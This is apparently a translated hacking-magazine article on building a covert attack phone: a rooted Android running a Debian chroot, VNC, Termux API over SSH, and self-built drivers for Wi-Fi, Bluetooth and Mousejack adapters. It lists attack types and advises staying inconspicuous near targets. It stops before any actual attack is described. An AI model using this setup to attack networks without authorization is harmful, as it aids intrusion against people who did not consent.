info
This article continues the series of publications describing practical hacking and attacking techniques involving makeshift devices that can be easily assembled at home. You will learn how to gain unauthorized access to protected information and how to protect your own data from such attacks. The previous article in this series was KARMAgeddon. Attacking client devices with Karma.
warning
This article is intended for security specialists operating under a contract; all information provided in it is for educational purposes only. Neither the author nor the Editorial Board can be held liable for any damages caused by improper usage of this publication. Distribution of malware, disruption of systems, and violation of secrecy of correspondence are prosecuted by law.
Everyone has a phone nowadays; sometimes even more than one. Accordingly, an attacker with a mobile phone doesn’t look as suspicious as an attacker using a laptop. In addition, you can bring your phone to locations where laptops are prohibited: phones are rarely considered a source of threat.
The malicious potential of an ordinary smartphone is so huge that it can be used to deliver almost all physical attacks. Even though it uses a mobile processor (ARM), it can run almost any desktop software because Linux is an open-source project. All software required for this has been cross-compiled and ported to various architectures, including ARM, in the form of handy packages a long time ago.
Let’s look at your phone through the eyes of a hacker. What attacks can you deliver with it? All attacks implemented with Pineapple can be delivered using a phone as well. Furthermore, the spectrum of such attacks is much wider. The key difference between your phone and Pineapple (or any other single-board device) is the presence of input/output interfaces. Since the phone has a screen and a keyboard, it enables you to perform interactive attacks. In other words, you can automate typical actions and manually enter additional commands, which makes attacks more targeted. Interactivity is the phone’s main advantage over standalone devices (like Pineapple).
Of course, this doesn’t mean that laptops are unsuitable for physical and semiphysical attacks. But in the vicinity of objects with numerous observers, security guards, and cameras mounted everywhere, you can easily substitute a laptop with a phone.
Most attacks delivered from a phone require external adapters and special drivers for them. However, some attacks can be performed without additional devices, which reduces their complexity. Overall, a hacker phone can be used for the following attacks:
- Wi-Fi (Deauth, Auth, Online brute, WPS, Evil Twin, EAP, and Karma);
- Bluetooth;
- Whid (Mousejack);
- SDR (replay, GPS, DMR, and TV);
- Ethernet (attacks and sniffing);
- BadUSB (HID, ETH, and HDD);
- RFID/NFC;
- IrDA; and
- QR.
Let’s examine in more detail the malicious potential of a hacker equipped with a phone.
Setting up GNU environment
For historical reasons, the major part of hacker software inhabits the Unix world. Of course, there are analogues for Android as well, but it’s definitely unwise to rewrite all software for yet another platform. It’s much easier and more rational to create a compatibility layer and port everything you need to the desired environment. And since Android has the Linux kernel under the hood, this can be done pretty easily.
Using the open approach described in this article, you can transform almost any Android phone into a hacker tool. Contrary to popular belief, you don’t don’t need a specialized OS (e.g. Kali NetHunter) to deliver attacks from your phone. These slightly customized versions of Android come with kernels that require specific hardware, which limits the list of supported devices. And what if you don’t have such a phone at your disposal? Fortunately, you can implement everything on your own; all you need is an Android phone that meets just a few simple criteria.
First and foremost, your phone must have root privileges. Without them, most attacks simply won’t work. To gain root privileges, the phone’s bootloader must support unlocking. Then you can use it to overwrite recovery (a small OS for data recovery). And only then you will be able to manipulate with files of the main Android OS.
Second, your phone’s kernel should support modprobe to load additional drivers and interact with external devices. Modprobe is often available even on a stock kernel. But I suggest to check whether custom kernels are available for your mobile phone; to install them, use recovery.
In fact, you don’t have to build a special kernel by adding everything to it in advance and spend hours to rebuild it every time. Thanks to the modularity of the Linux kernel, you can build any driver for any piece of hardware directly on the current kernel (and even not on the exact source code version). This is much simpler and safer: the set of functions supported by the stock kernel won’t be lost (e.g. the camera won’t suddenly become nonfunctional).
In addition, you’ll need some kind of terminal (e.g. Termux). Termux is handy since it has a built-in packet manager. However, you can easily do without it as well. Since the hacker needs a terminal, it’s more convenient to use a real full-size keyboard, such as org.pocketworkstation.pckeyboard (Hackers Keyboard).
Finally, all the hacker stuff can be contained in a Linux distribution image file that can be used in the regular chroot mode.
First, you have to create the chroot environment: the initial file system of a Linux image. In fact, it acts as the basis for software hacker tools on your phone. You have to prepare a file (future image) on a Linux desktop, create a file system on it, and mount it:
truncate -s 10G linux.img
mkfs.ext4 linux.img
mount -o loop linux.img /mnt/iso
Now you have a ‘clean slate’ that has to be filled with system files. In other words, you have to install real Linux on it. To do this with one command, use, for instance, debootstrap:
sudo debootstrap --arch arm64 --foreign --variant=minbase stable /mnt/iso/ http://http.us.debian.org/debian
The debootstrap program downloads the minimum required set of deb packages (for ARM) and unpacks executable files, libraries, and configs inside the image, thus, forming a fully-functional Linux environment. In this example, Debian is used as the basis since its repositories contain a great collection of various packages. Alternatively, you can use, for instance, Arch Linux with its BlackArch hacker repository containing almost all required attack software. Arch Linux OS should be installed in a similar way and deployed from scratch in the specified directory.
Then the linux. image is copied to the phone, and all subsequent steps are performed on it.
Any modern OS is a combination of user mode and kernel mode (i.e. user components and the kernel with drivers). The linux. image contains only user-mode components, but Linux features a very clear boundary that makes it possible to connect to the kernel as many user spaces as you need. The Unix concept stating that “everything is a file” and special file systems enable you to add user spaces by mounting just a few system folders:
# Mount Linux diskmount -o loop linux.img /data/linux
# Mount system folders on the Linux imagemount -t proc none /data/linux/proc
mount -t sysfs none /data/linux/sys
mount -o bind /dev /data/linux/dev
mount -t devpts none /data/linux/dev/pts
# Enter the Linux containerchroot /data/linux /bin/bash
The last command, chroot, shortens the paths by discarding / every time the filesystem is accessed. Thus, all libraries and system components are loaded exclusively from the current directory (as if from the root partition). In addition, this ensures that your file system is isolated from the Android file system. Concurrently, the image interacts with the kernel via system calls and uses pseudofile systems to gain access to hardware components.
To transfer files between the chroot container and Android apps in a more convenient way, you can mount the sdcard user folder:
mount -o loop /sdcard/ /data/linux/sdcard/
This can be handy when you need, for instance, to review an HTML report generated by some hacker tool using your phone’s standard browser. From this moment on, you will be dealing with fully-functional GNU/Linux running on a regular Android phone, which is similar to the classic administration of a Linux desktop or server.
Using Linux in the form of an image is both simpler and more correct. This approach keeps the Android file system intact, simplifies backup (because physically it’s just a single file), and the system becomes portable. You can copy such a preconfigured image to a new device without the need to configure everything from scratch every time you purchase a new cellphone.
Graphical interface
Although most hacker tools are console-based, in some situations, you might need graphical tools as well. Android lacks the X server that renders graphics. But you can easily fix this shortcoming by using VNC Server.
gui.sh
#!/bin/bashcat <<E > ~/.vnc/configsecuritytypes=nonegeometry=1083x500localhostEvncserver :0
VNC Server is the same graphical X server featuring a handy interface for a VNC client whose open protocol makes it widespread even in mobile apps. To ensure that the desktop contains familiar elements, you have to install the respective environment (e.g. LXDE with its low resource requirements):
apt install lxde
Now you can use any mobile VNC client (e.g. com.iiordanov.freebVNC) to run Linux GUI directly on your phone.

Now that you’ve got your familiar desktop, the only difference between a phone and a laptop is the absence of a keyboard. VNC Server has another handy and obvious feature: you can connect to it remotely from other devices. This makes it possible to remotely control your phone in window mode.
Sound in chroot environment
In some cases, Linux programs running on your phone may require audio output. This can be arranged quite simply:
apt install pulseaudio
pulseaudio --startpactl load-module module-simple-protocol-tcp rate=48000 format=s16le channels=2 source=auto_null.monitor record=true port=8000 listen=127.0.0.1
Now all audio from the chroot environment goes to local port 8000/tcp. In the Android environment, you have to run the Simple Protocol Player app (com.kaytat.simpleprotocolplayer) that plays the incoming audio.
GNU-Android bridge
Since you are still dealing with Android, albeit from the chroot environment, you may need access to its functions and sensors. Unfortunately, you can’t access some hardware on Android via traditional character devices or system calls since this OS uses a heavily modified Linux kernel. The easiest way is to use Termux API. It consists of two components. The first component is the Android app com.termux.api that uses Java libraries to gain standard access to the camera, recorder, sensors, and other smartphone components. The second component is the Termux API package; it contains console programs that receive data from the first component.
To install console components in Termux, run the following command:
pkg install Termux API
Termux API enables you to access phone’s hardware from the GNU environment using command line. This makes it possible to program everything in a simple way using the Bash shell.
Termux API apps are only accessible from the Termux console environment, but not from the chroot image yet. The easiest way is to access the Termux console from the chroot environment console via SSH. To do this, you have to configure an SSH server in the Termux console:
ssh-keygen
cat .ssh/id_rsa.pub > .ssh/authorized_keys
sshd
The private key id_rsa is copied to the file system of the chroot image. To interact with the Termux API (e.g. to access Android sensors) in the chroot environment, Termux commands are called via SSH. For instance, you can send a Notification to Android from the console using the following simple script:
android/msg_notification.sh
#!/bin/bashssh -i ~/id_rsa -p 8022 localhost "termux-notification -t '$title' -c '$text'"Notifications can be used to launch various attack scripts. In addition, notifications make it possible to use a smart watch or, for instance, read the command output out loud using your phone’s speech synthesizer:
android/speak.sh
#!/bin/bashssh -i ~/id_rsa -p 8022 localhost "termux-tts-speak $text"As for sensors, you can use the following script to get information from the accelerometer:
android/sensors/accelerometer.sh
#!/bin/bashssh -i ~/id_rsa -p 8022 localhost "termux-sensor -s 'icm4x6xx Accelerometer' -n 1" | sed -n 4,6p
Information received from this sensor enables you to use the spatial position of your phone as a trigger for certain actions. Overall, Termux API has plenty of sensors and capabilities.
Interface for your finger
Of course, it’s handy and efficient from the automation perspective to control everything via the terminal, but this requires the attacker to type multiple commands. Modern phones aren’t equipped with a handy physical keyboard; while touch-sensitive virtual keyboards are not suitable for comfortable work with command line. However, the interface of attack scripts can be simplified.
Termux translates touchscreen clicks on your phone into mouse events. Some console file managers (e.g. Midnight Commander) support interaction with files (e.g. launch of scripts) by processing such events. Therefore, this file manager can be used as a simple graphical interface enabling you to control hacker scripts:
apt install mc
All attack scripts can be organized into a structure consisting of files and folders logically grouped by attack type. This makes navigation with finger taps nearly as handy as in a regular mobile app.

Termux conveniently enables you to quickly change the console zoom using a multi-touch gesture. To run scripts in the interactive mode, you can apply the same interface style to them; this makes it possible to receive parameters using both command line options and interactive requests for a specific parameter:
#!/bin/bash[[ $# -ge 1 ]] && arg1="$1" || read -p 'arg1: ' arg1
[[ $# -ge 2 ]] && arg2="$2" || arg2='default'...
This way, any script can be launched with one click, and if it needs something from you, it will request this interactively. Various hacker tools are written by different people and feature different interfaces. However, using simple Bash scripts as wrappers, you can display them in a single style precisely designed for each specific attack.
Using such scripts, you can customize the entire set of hacker functions to ensure their maximum flexibility. After all, the Bash command shell doesn’t require advanced programming skills.
The minimalist console interface can be wrapped in a simple web interface that calls certain scripts and returns the results back to the web page. As you know, web is the simplest and most portable GUI.
Connecting hacker devices to your phone
Instead of built-in Wi-Fi, Bluetooth, or other internal devices, it’s easier for a hacker to use external solutions. The picture below shows some miniature devices with latent hacker potential. Bottom row left to right:
- adapter with Ralink RT5370 monitor mode (for Wi-Fi attacks);
- adapter that can change MAC addresses of CSR 4.0 chips (for Bluetooth attacks); and
- Logitech C-U0007 adapter aka Mousejack (for Wireless HID attacks).
At the top of the picture is the tiniest OTG (Type-C/MicroUSB depending on the phone model). It’s so small that it can be left in any of the above adapters.

Such external solutions have obvious advantages. First, they can be used both with a laptop and with a phone. Second, the attacker doesn’t depend on the phone or laptop hardware. In addition, this ensures your autonomy in terms of the hardware component: when you buy a new phone, you don’t lose your hacker arsenal.
It must be noted that these adapters have more powerful analogues, but in large cases that are more suitable when you use a laptop. However, a laptop is a tool for attacks delivered from a safe hiding place, while smartphones can be used in the field. Therefore, it’s much more important for a potential attacker to avoid unwanted attention. After all, you can offset the lower signal power by approaching potential targets as closely as possible.
To use most of such external devices, you have to build respective drivers. You don’t need the source code of the exact version of the current Linux kernel running on your phone to produce drivers for a particular device. The source code of a similar version (uname ) will suffice. To keep the file system of the main image intact, it’s recommended to use a separate image to store the kernel source code (that can change from phone to phone). Earlier in this article, I have explained how to create an image from a file. Here you have to perform the same operations; but instead of installing Linux into an image, you download and unpack the kernel source code. Then you mount the additional image as usual from the Android environment to the chroot environment directory:
mount -o loop kernel.img /data/linux/usr/src/linux
Once the driver that has to be built is identified, you start compiling only the selected module (plus its potential dependencies):
make menuconfig
make modules M=path/to/component
make modules_install
Important: you neither compile all modules at once, nor do you recompile the kernel. Only one required module and its potential dependencies are assembled.
Below is a universal driver assembly algorithm. On a Linux laptop, you run the command:
udevadm monitor
Then you plug the required device to the laptop, look at the system’s reaction, and watch how the required device driver is loaded.
The udevadm program shows in real time how the system reacts to changes in computer hardware. And its output indicates that the required drivers have been loaded.

The above figure shows what drivers take control of the external Wi-Fi card.
Next, you switch to the interactive configuration mode to configure the kernel source code tree:
cd /usr/src/linux
sudo make menuconfig
To search for the required module by its name, press /. The result will be its Location (i.e. module location) and Prompt (the actual name of the module). You have to find this name by navigating through directories of the interactive menu and switch it to the m state. As a result, during compilation, it will be built as a separate loadable module.
Finally, you have to build only the selected driver by specifying its Location and copy it to a special system folder /:
make modules M=path/to/component
sudo make modules_install SUBDIRS=path/to/component
That’s it! Now you can connect the device to your phone after loading its driver:
sudo modprobe somemodule
sudo insmod /lib/modules/`uname -r`/extra/somemodule.ko
In most cases, this is sufficient, but sometimes, especially when it comes to network cards, it might be not enough to download the driver with modprobe. Additional postprocessing can be required. Fortunately, udev performs this task automatically.
The udev system monitors changes in the hardware configuration using sysfs and reacts to them in one way or another; if necessary, it loads the required drivers and performs additional steps. All you have to do is start the udev system before plugging the device:
sudo /lib/systemd/systemd-udevd -debugThis way, you can combine your phone with almost any external device. After all, a modern smartphone is not just a telephone, but a pocket computer.
Mousejack
First, let’s examine the attack exploiting, perhaps, the most dangerous wireless physical vulnerability: Mousejack. This attack is ideally suited for phone-based exploitation. And its impact… If only I could tell you how many large companies were penetrated this way just from the street…
